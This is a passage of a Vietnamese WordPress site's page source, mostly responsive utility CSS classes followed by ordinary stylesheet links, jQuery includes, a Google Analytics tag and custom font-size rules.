  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='phong_custom-css' href='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-gfont-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;display=swap&#038;subset=vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-css-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/app.css' type='text/css' media='all' />
<style id='bb-css-inline-css' type='text/css'>
.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
			.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
				background-color: #EA2700 !important;
			}.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
			.hotline-phone-2 .quick-alo-ph-circle-fill {
				background: rgb( 234, 39, 0, .7 ) !important;
			}
			.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
				border-color: rgb( 234, 39, 0, .7 ) !important;
			}
</style>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhathohovietnam.com/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2Fhouse-direction%2F1936-nam-huong-dong-nam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2Fhouse-direction%2F1936-nam-huong-dong-nam%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.20" /><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #ffa42f;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}</style><link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-270x270.png" />
<meta name="google-site-verification" content="A3vuipRyJycIDjFQJZoeGTi-9DOSuJXX0UBaQQYtNJo" />				
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RSP3M2PZGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSP3M2PZGX');
</script>		<style type="text/css" id="wp-custom-css">
			body{
	font-size: 14px!important;
}
.grid-product-cat .cat-item .cat-title a{
	font-size: 13px;
}
.grid-product-cat-2 .cat-item .cat-title a{
	font-size: 13px;
}
.grid-video .video-item .item-inner .video-title{
		font-size: 13px;
}
.site-footer .footer-title{
	font-size: 13px;
}
.site-footer .footer-contact .company .contact-text{
		font-size: 13px;
}
/* .site-footer .footer-contact ul.list-contact li{
	font-size: 16px;
}
p span{
	font-size: 18px!important;
}
h2 span{
	font-size: 26px!important;
} */
/* .woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-weight: bold;
	font-size: 16px;
	text-transform: uppercase
} */
.woocommerce div.product div.images .flex-control-thumbs{
	margin-left: -5px
}
.grid-product-cat .cat-item .cat-thumbnail a img{
    margin: unset!important;
}
.woocommerce img, .woocommerce-page img{
	width: 90%;
	object-fit: contain;
}
.grid-product-cat .cat-item .cat-thumbnail a img{
	width: 100%;
	height: 100%;
	object-fit: contain;
}
@media (min-width: 992px){
.site-footer .footer-top .footer-link {
    max-width: 100%;
	  display: flex;
